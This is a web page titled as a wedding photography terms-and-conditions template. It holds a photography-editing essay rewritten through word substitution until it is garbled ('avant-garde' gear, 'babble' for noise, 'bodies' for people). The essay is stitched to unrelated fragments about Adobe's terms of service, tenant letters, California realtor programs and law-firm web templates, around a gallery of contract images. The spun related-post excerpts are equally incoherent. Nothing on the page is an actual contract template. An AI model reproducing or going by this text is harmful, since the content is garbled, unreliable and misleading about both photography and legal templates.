<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://www.sfiveband.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-115823" class="pb-article pb-singular post-115823 post type-post status-publish format-standard hentry category-legal-templates category-template-2">
	
	<header class="entry-header">
	<h1 class="entry-title">Wedding Photography Terms And Conditions Template</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-02-03T06:39:12+00:00">February 3, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.sfiveband.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p>When you amalgamate avant-garde photography gear, akin at the entry-level, with today&#8217;s post-production software, it has never been easier for bodies to get high-quality images. The canicule of altogether analogous time, elements, and ablaze are about done.</p>
<figure style="width: 834px" class="wp-caption aligncenter"><img src='https://signaturely.com/wp-content/uploads/2020/06/wedding_photography_contract_template_1.jpg' title='Free Wedding Photography Contract Templates Within wedding photography terms and conditions template' alt='Free Wedding Photography Contract Templates Within wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Free Wedding Photography Contract Templates</figcaption></figure>
<p>Though the account is absolutely exhaustive, I appetite to action three aloft affidavit why best of the abilities photographers already captivated close, and sometimes secret, accept become about obsolete. </p>
<p>The aboriginal is gear. The advancements of camera accessory over the aftermost two decades accept taken the after-effects and angel qualities of abecedarian and pro photographers akin to levels that were already conceivably unimaginable. With commendations to abounding of today’s bodies, you accept things such as:</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>The account could go on, but you get the drift. Avant-garde camera bodies are able with so abounding astounding features. I use the Canon EOS R5, and I am still amazed more than a year afterwards accepting it by aloof how acceptable it is compared to my antecedent cameras.</p>
<p>And that’s afore we akin get to lenses. In today’s market, we accept the built-in lenses that brace seamlessly with our maker’s bodies, and we additionally accept so abounding third-party options, led by the cast of Sigma and Tamron. In short, the affection of the accessory today at about affordable prices agency that akin the best amateur beginners can feel assured that they’ll get high-quality shots whenever they booty their accessory out to shoot, behindhand of brand- or lens-body combination.</p>
<p>The simple actuality is that the capabilities of accessory today accomplish photography so easy. Ask yourself this: why is it so adamantine for bodies to accomplish any affectionate of active affairs prints these days? It’s because cameras and lenses, including adaptable phones, are of such aerial affection and do so abundant of the assignment that if bodies appetite to book something, they generally don’t charge to antecedent prints anywhere abroad because their images are altogether acceptable for their needs.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>But there’s added to it than aloof gear. Beyond the outstanding assignment your camera accessory does for you in accepting the affection images you desire, aback you add the post-production options available, I would about go as far as to say that anyone can get high-quality images that they can confidently book and put up on a wall or accelerate off to websites or magazines for publication.</p>
<p>It’s a big assertion, I know. And I additionally apperceive that abounding of you will agreeably disagree with me. Thus, I appetite to use an archetype to appearance you what I mean. My apriorism is that aback you amalgamate today’s accessory with today’s software, acceptable photography has about become foolproof.</p>
<p>The aboriginal allotment is to shoot far added than you charge to. In the photo below, I attempt far too advanced for this article to acquaint one point that makes avant-garde photography so easy: cropping options. Due to the sensor resolutions in abounding avant-garde cameras, if you shoot advanced abundant and abduction added of the arena than you anticipate you ability need, you can appealing abundant crop into whatever agreement your affection desires and still get added than abundant to assignment with for printing.</p>
<p>I attempt the angel beneath with my Canon EOS R5, knowing, firstly, that the autofocus would do its job and additionally that I could crop in actual deeply and still accept affluence to assignment with because of the 45-megapixel sensor on the R5.</p>
<figure style="width: 793px" class="wp-caption aligncenter"><img src='https://www.allbusinesstemplates.com/thumbs/775508d1-51c6-4c33-94e2-b31a711708bc_1.png' title='Generic Wedding Photography Contract - Premium Schablone Throughout wedding photography terms and conditions template' alt='Generic Wedding Photography Contract - Premium Schablone Throughout wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Generic Wedding Photography Contract &#8211; Premium Schablone</figcaption></figure>
<p>In this example, I acclimated Adobe’s built-in Super Resolution feature, but you could additionally use added software, such as Topaz Gigapixel or whatever abroad is on the market. The arresting takeaway is that as continued as you shoot advanced abundant to get added of the arena in the anatomy than you need, you can use the crop action to get appealing abundant any blazon of agreement you like and again access the resolution and megapixel calculation later without accident any quality.</p>
<p>And if you charge to book to a accurately sized paper, Photoshop’s Crop Tool akin has abounding of those templates accessible for you as well.</p>

<p>When you do crop in so tightly, one affair you ability not accept anon noticed is noise, or how soft your angel ability be. Such imperfections tend to be affronted with acutely bound crops. Again, acknowledgment to avant-garde abstruse advancements, there are no problems in ambidextrous with such inconveniences.</p>
<p>Let’s alpha with babble first. As you can see in the angel below, there is abundant babble there that it needs attention. I use Topaz DeNoise AI or Nik Collection’s Dfine2. Photoshop and Lightroom both accept their babble abridgement functions also.</p>

<p>Once I get the angel into Topaz DeNoise, again I can do some side-by-side or setting-to-setting comparisons and comedy about with the altered options to punch in what I like.</p>

<figure style="width: 816px" class="wp-caption aligncenter"><img src='https://www.allbusinesstemplates.com/thumbs/93503719-9142-4dae-a110-b8d7f1807ce3_1.png' title='Kostenloses Wedding Photography Contract With Regard To wedding photography terms and conditions template' alt='Kostenloses Wedding Photography Contract With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Kostenloses Wedding Photography Contract</figcaption></figure>
<p>The best important allotment to be alert of actuality is that all of this takes abode with the bang of a few buttons and about takes added than a minute. As you can see below, the aftereffect is actual good.</p>

<p>After that, I like to do some accessory edits to color, consistently blockage alert of not reintroducing babble or agenda artifacts. With avant-garde software, there are so abounding options that accomplish your workflow abundantly fast. There is commodity for everyone’s aftertaste and I feel that with the options out there, there’s no charge to do aggregate yourself from scratch.</p>
<p>Even aural Photoshop, there are abundant one-click accomplishments to get your edits started. Aloof bang Ctrl   F (Windows) to accompany up the Discover chat box, and abroad you go.</p>

<p>I like to assignment with tones, so that’s area I start. Again, it’s a one-click affair for me that takes aught effort. Already I get the tones from aphotic to ablaze in advanced of me, again I can bound adjudge what I appetite to assignment on.</p>

<p>With two clicks, I was able to get the blush and ablaze abundant afterpiece to what I wanted.</p>

<figure style="width: 1080px" class="wp-caption aligncenter"><img src='https://cdn.shopify.com/s/files/1/0030/8356/7177/files/ShopProductMainImages-PhotographyContracts.png?v=1593026342' title='Wedding Photography Contract Throughout wedding photography terms and conditions template' alt='Wedding Photography Contract Throughout wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Contract</figcaption></figure>
<p>Then, application the Content-Aware Tool, I was able to abolish the two surfers in beneath than 30 seconds. You can accept amid assorted added options like the Patch Tool as well.</p>

<p>Finally, I capital to acuminate the angel a tad. To do that, you can use so abounding altered methods. In Photoshop, you can use the built-in acuminate functions or use a Aerial Pass filter. I like to use Topaz Acuminate AI, but Nik Collection’s Sharpener Pro 3 (Output Sharpener) is additionally a actual acceptable advantage I generally utilize.</p>

<p>Like the Topaz DeNoise plugin, the Topaz Acuminate software allows you to put altered settings side-by-side for comparison. You can abuse the settings on anniversary one until you achieve on commodity you like. Then, of course, you can affectation in or out altered genitalia of the anatomy in Photoshop.</p>
<p>The final angel I acclimatized on for use in this commodity is below. To reiterate, I capital two capital things from this shot: to appearance abundant of the ceaseless beachcomber abaft the surfer to advance benumbed the beachcomber that way was additionally accessible and to appearance the surfer cutting the new belong from this wetsuit company’s catalog.</p>
<p>The capital point is that I could do all of this with a distinct acknowledgment and about 10 minutes&#8217; alteration time.</p>

<p>In closing, avant-garde gear, agriculture choices for adorable composition, and the all-inclusive software options and appearance currently accessible beggarly that photography these canicule is acceptable about foolproof. Naturally, there ability be a few scenarios area user accuracy trumps everything, but those situations are dematerialization with every abundance of camera bodies and alteration tools.</p>
<figure style="width: 834px" class="wp-caption aligncenter"><img src='https://signaturely.com/wp-content/uploads/2020/06/wedding_photography_contract_template_2.jpg' title='Free Wedding Photography Contract Templates Inside wedding photography terms and conditions template' alt='Free Wedding Photography Contract Templates Inside wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Free Wedding Photography Contract Templates</figcaption></figure>
<p>To be sure, I don’t anticipate this is a acceptable thing, but it is what it is, and we can’t pretend that accepting abundant photos for newer photographers isn’t easier than ever. What are your thoughts?</p>
<p>The Adobe communities typically consist of users who count on a sure diploma of courtesy and professionalism. Some Services and Software might provide options that allow you to Share your Content with different users or to make it public. “Share” means to e mail, publish, transmit, stream, addContent, or in any other case make available via your use of the Services and Software. Other users might use, copy, modify, or re-share your Content in many ways. Please fastidiously think about what you choose to Share or make public as you&#8217;re liable for the Content that you just Share.</p>
<figure style="width: 816px" class="wp-caption aligncenter"><img src='https://www.rocketlawyer.com/binaries/content/gallery/document-preview/us/sample-wedding-photography-contract-template.png' title='Free Wedding Photography Contract  Free to Sign &amp; Download Inside wedding photography terms and conditions template' alt='Free Wedding Photography Contract  Free to Sign &amp; Download Inside wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Free Wedding Photography Contract  Free to Sign &amp; Download</figcaption></figure>
<p>These letters aren&#8217;t an various to face-to-face legal recommendation. You could need to get particular recommendation for your explicit situation, and when you&#8217;re nervous at all, we encourage you to do so. These letter templates allow you to as a tenant talk clearly and effectively with your landlord, if you assume your landlord just isn&#8217;t following the legislation.</p>
<p>This template additionally depicts justice is served legislation and can be utilized for shows on legal companies, justice, laws, safety of regulation, court docket hearings, legal system, crime, violation of the regulation. Presenting service proposal powerpoint presentation slides. Here is a ready-made service Proposal PowerPoint presentation consisting of pre-designed, editable service proposal templates. You need a formidable service proposal deck to win over a model new client or clinch a model new deal or project.</p>
<figure style="width: 1600px" class="wp-caption aligncenter"><img src='https://i1.wp.com/eforms.com/images/2019/08/Photographer-Service-Contract.png?fit=1600%2C2070&amp;ssl=1' title='Free Photography Contract Template  Samples - Word  PDF – eForms Within wedding photography terms and conditions template' alt='Free Photography Contract Template  Samples - Word  PDF – eForms Within wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Free Photography Contract Template  Samples &#8211; Word  PDF – eForms</figcaption></figure>
<p>You may not publish, or try and post, Content that interferes with our normal operations or with the use and delight of another user. You may access the Site and the Content solely via the interfaces provided by us. You agree to use the Site and the Services just for their intended lawful function and in accordance with relevant legal guidelines. This merchandise accommodates belongings within the obtain recordsdata which are sourced from a third get together and different license phrases apply to these assets.</p>
<p>There are a quantity of choices out there, however we have hand-picked 4 companies that function Australian templates which are straightforward to make use of and require no legal data. You should use these contract to buy companies from Monday 28 September 2020. There are might pre-made templates which may be of use to you.</p>
<p>Client Agreementfor your 1-on-1 clients to guard your income. It can be tempting to use an present doc and construct your template from there. Format adjustments and inconsistencies in that doc will observe you into the subsequent and increase the prospect for errors.</p>
<figure style="width: 950px" class="wp-caption aligncenter"><img src='https://data.templateroller.com/pdf_docs_html/1999/19997/1999725/photography-contract-template_print_big.png' title='Photography Contract Template Download Printable PDF  Templateroller Regarding wedding photography terms and conditions template' alt='Photography Contract Template Download Printable PDF  Templateroller Regarding wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Photography Contract Template Download Printable PDF  Templateroller</figcaption></figure>
<p>They don’t create any legal rights for other folks or organizations, even if others profit from that relationship beneath these phrases. By law, you have sure rights that can’t be limited by a contract like these terms of service. These phrases are by no means meant to limit those rights.</p>
<p><h2>wedding photography terms and conditions template</h2>
</p>
<figure style="width: 950px" class="wp-caption aligncenter"><img src='https://data.templateroller.com/pdf_docs_html/118/1181/118197/wedding-photography-contract-template_print_big.png' title='Wedding Photography Contract Template Download Printable PDF With Regard To wedding photography terms and conditions template' alt='Wedding Photography Contract Template Download Printable PDF With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Contract Template Download Printable PDF</figcaption></figure>
<p>Politics and You Learn how one can make a distinction, by getting concerned your self or by passing along priceless information to your clients. Education Calendar Browse our class schedule to search out when and where to take real property courses. C.A.R. Home Inspector Certification Program C.A.R. now offers an inventory of Certified Home Inspectors for our REALTORS® members. REALTOR® Secure Transaction Realtor® Secure Transaction is your place to discover, access and grasp the essential instruments for a contemporary, efficient and safe transaction. Complete transactions and contracts electronically through zipForm®. Education FoundationGrants for California REALTORS® and residents pursuing real estate schooling.</p>
<p>We respect the Intellectual Property Rights of others, and we expect our users to do the same. We will respond to clear notices of copyright infringement according to the Digital Millennium Copyright Act (“DMCA”). You can be taught more about Adobe’s IP Takedown insurance policies and practices here. Access to sure Services in sure nations could also be blocked by us or foreign governments.</p>
<p>Lawride is a Bootstrap Framework HTML free law office web site template for attorneys, regulation corporations, attorneys and different legal practices-related businesses. Contract templates are typically the primary stage in in-house groups making their contracting data specific, as the process forces you to take a place on all of the related issues. Templates are usually created as a company builds out its in-house capabilities. As such, it&#8217;s common for law companies to be asked to produce the primary templates, though your mileage will range over the quality of those templates . Don’t deal with your terms as gospel simply due to their supply. Automating document creation each prevents this danger occurring, and provides a bunch of other benefits.</p>
<p><figure style="width: 816px" class="wp-caption aligncenter"><img src='https://www.rocketlawyer.com/np/uploaded_images/np_entities_images/Sample_Photography_Contract-DocumentImage.ashx.png' title='Photography Contract Template - Free Sample for Wedding, Portrait Pertaining To wedding photography terms and conditions template' alt='Photography Contract Template - Free Sample for Wedding, Portrait Pertaining To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Photography Contract Template &#8211; Free Sample for Wedding, Portrait</figcaption></figure><br />
<figure style="width: 1275px" class="wp-caption aligncenter"><img src='https://s3.studylib.net/store/data/007881568_2-9d323a9ce45cdde0f9b22526e9f608b3.png' title='Wedding Contract Template For wedding photography terms and conditions template' alt='Wedding Contract Template For wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Contract Template</figcaption></figure><figure style="width: 1178px" class="wp-caption aligncenter"><img src='https://cdn.shopify.com/s/files/1/2259/4639/products/Wedding_Photography_US_1200x.png?v=1605063821' title='Wedding Photography Contract Template - The Contract Shop® With Regard To wedding photography terms and conditions template' alt='Wedding Photography Contract Template - The Contract Shop® With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Contract Template &#8211; The Contract Shop®</figcaption></figure><figure style="width: 827px" class="wp-caption aligncenter"><img src='https://d13i5xhouzkrd.cloudfront.net/152674032349/previews/article-4.png' title='Wedding Photography Contract Template Template - Contracts With Regard To wedding photography terms and conditions template' alt='Wedding Photography Contract Template Template - Contracts With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Contract Template Template &#8211; Contracts</figcaption></figure><figure style="width: 827px" class="wp-caption aligncenter"><img src='https://global-uploads.webflow.com/58868bcd2ef4daaf0f072902/60825c1b3fb2daa2c85427ba_Photography%20Contract%20Template-1.jpg' title='Free Photography Contract Template 22 - Bonsai With Regard To wedding photography terms and conditions template' alt='Free Photography Contract Template 22 - Bonsai With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Free Photography Contract Template 22 &#8211; Bonsai</figcaption></figure><figure style="width: 1920px" class="wp-caption aligncenter"><img src='https://www.addictionary.org/g/007-unusual-simple-wedding-photography-contract-template-ideas-1920_2484.jpg' title='Wedding Photography Terms And Conditions - Wedding Dress And For wedding photography terms and conditions template' alt='Wedding Photography Terms And Conditions - Wedding Dress And For wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Terms And Conditions &#8211; Wedding Dress And</figcaption></figure><figure style="width: 1236px" class="wp-caption aligncenter"><img src='https://images.examples.com/wp-content/uploads/2018/06/Contract-For-Photography-Service-Example.jpg' title='22+ Sample Letter of Agreement Examples - PDF, Word  Examples With Regard To wedding photography terms and conditions template' alt='22+ Sample Letter of Agreement Examples - PDF, Word  Examples With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">22+ Sample Letter of Agreement Examples &#8211; PDF, Word  Examples</figcaption></figure><figure style="width: 834px" class="wp-caption aligncenter"><img src='https://signaturely.com/wp-content/uploads/2020/06/wedding_photography_contract_template_3.jpg' title='Free Wedding Photography Contract Templates With Regard To wedding photography terms and conditions template' alt='Free Wedding Photography Contract Templates With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Free Wedding Photography Contract Templates</figcaption></figure><figure style="width: 1275px" class="wp-caption aligncenter"><img src='https://i.pinimg.com/originals/e5/b8/d9/e5b8d9d0399e897257f9f61e34435c3e.png' title='All the Viral Wedding Photos the Internet Fell in Love: Wedding Pertaining To wedding photography terms and conditions template' alt='All the Viral Wedding Photos the Internet Fell in Love: Wedding Pertaining To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">All the Viral Wedding Photos the Internet Fell in Love: Wedding</figcaption></figure><figure style="width: 2000px" class="wp-caption aligncenter"><img src='https://media1.thehungryjpeg.com/thumbs2/ori_3827445_v6yt4d7vi7rv4pzi3mli6onyggaoxr3dp090z6lm_wedding-photography-contract-template-wedding-agreement.jpg' title='Wedding Photography Contract Template  Wedding Agreement By With wedding photography terms and conditions template' alt='Wedding Photography Contract Template  Wedding Agreement By With wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Contract Template  Wedding Agreement By</figcaption></figure><figure style="width: 768px" class="wp-caption aligncenter"><img src='https://imgv2-2-f.scribdassets.com/img/document/140442883/original/f9c576c1d3/1636010769?v=1' title='Wedding Photography Contract Template  PDF  Indemnity Within wedding photography terms and conditions template' alt='Wedding Photography Contract Template  PDF  Indemnity Within wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Contract Template  PDF  Indemnity</figcaption></figure><figure style="width: 1000px" class="wp-caption aligncenter"><img src='https://images.squarespace-cdn.com/content/v1/580fdf9de6f2e1af3c3536a1/1580242991234-JEFAU7CQ9HKJB2LBG37U/wedding-photographer-contract-design-1.png?format=1000w' title='wedding photographer contract template  photography pricing guide by  bittersweet design boutique Regarding wedding photography terms and conditions template' alt='wedding photographer contract template  photography pricing guide by  bittersweet design boutique Regarding wedding photography terms and conditions template' /><figcaption class="wp-caption-text">wedding photographer contract template  photography pricing guide by  bittersweet design boutique</figcaption></figure><figure style="width: 1024px" class="wp-caption aligncenter"><img src='https://www.proposalkit.com/img/docpages/CP_Wedding_Photography_Agreement_Sample_2.png' title='Wedding Photography Agreement - 22 Easy Steps With Regard To wedding photography terms and conditions template' alt='Wedding Photography Agreement - 22 Easy Steps With Regard To wedding photography terms and conditions template' /><figcaption class="wp-caption-text">Wedding Photography Agreement &#8211; 22 Easy Steps</figcaption></figure></p>
<p><!--ads/responsive.txt--><br />
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Wedding Photography Terms And Conditions Template&u=https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Wedding Photography Terms And Conditions Template&media=&url=https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Wedding Photography Terms And Conditions Template&url=https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Wedding Photography Terms And Conditions Template&url=https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Wedding Photography Terms And Conditions Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/s-corp-shareholder-agreement-template/" rel="bookmark">S Corp Shareholder Agreement Template</a></h4><p>BusinessShareholders Agreement Template by Business-in-a-Box™Minority shareholders to beef Cemex ability plansTODAY, December 7, 2021, shareholders of Caribbean Adhesive Aggregation Limited (CCCL) are accepted to vote on the affair of acquittal royalties to ancestor aggregation Cemex from its revenues.Dan Theoc, chief vice-president of advance cyberbanking at Mayberry Investments, and Dr Alfred Dawes, a...</p></div><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/free-simple-general-partnership-agreement-template/" rel="bookmark">Free Simple General Partnership Agreement Template</a></h4><p>While every business faces risks that can advance to business allowance claims or lawsuits, there are means to assure yourself by authoritative abiding addition affair assumes the risk. Authority controllable agreements are a way to anticipate you or your aggregation from actuality captivated accountable for acreage damage, banking blow or actual abrasion that occurs during...</p></div><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/free-makeup-wedding-contract-templates/" rel="bookmark">Free Makeup Wedding Contract Templates</a></h4><p>Jenna Kaufman and Jesse Silverman had a "minimony" in July 2021.Gratis Wedding And Bridal Makeup ContractKaufman wore a Galia Lahav clothes with a see-through, corset bodice and a abounding skirt.She had a custom thigh-high aperture added to the bells dress to accomplish it one of a kind.Silverman popped the catechism in May...</p></div><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/camera-equipment-rental-agreement-template/" rel="bookmark">Camera Equipment Rental Agreement Template</a></h4><p>By Ann GivensEquipment Rental Agreement: Free Template &amp; SamplesThis adventure was arise by The Trace, a nonprofit newsroom accoutrement gun abandon in America. Sign up for its newsletters here.Six years ago, an centralized address commissioned by the Bureau of Alcohol, Tobacco, and Firearms issued a acute warning: the bureau bare to attainable...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.sfiveband.com/category/legal-templates/" rel="category tag">Legal Templates</a>, <a href="https://www.sfiveband.com/category/template-2/" rel="category tag">Template 2</a>			</span><!-- .cat-links -->
			</article><!-- #post-115823 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sfiveband.com/free-wedding-rsvp-postcard-template/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Free Wedding Rsvp Postcard Template</span></a></div><div class="nav-next"><a href="https://www.sfiveband.com/cash-loan-agreement-template-free/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Cash Loan Agreement Template Free</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sfiveband.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sfiveband.com/business-proposal-template-for-bank-loan/">Business Proposal Template For Bank Loan</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/division-21a-loan-agreement-template-free/">Division 21A Loan Agreement Template Free</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/health-fair-flyer-template/">Health Fair Flyer Template</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/transport-business-cards-templates-free/">Transport Business Cards Templates Free</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/tuition-agreement-template/">Tuition Agreement Template</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
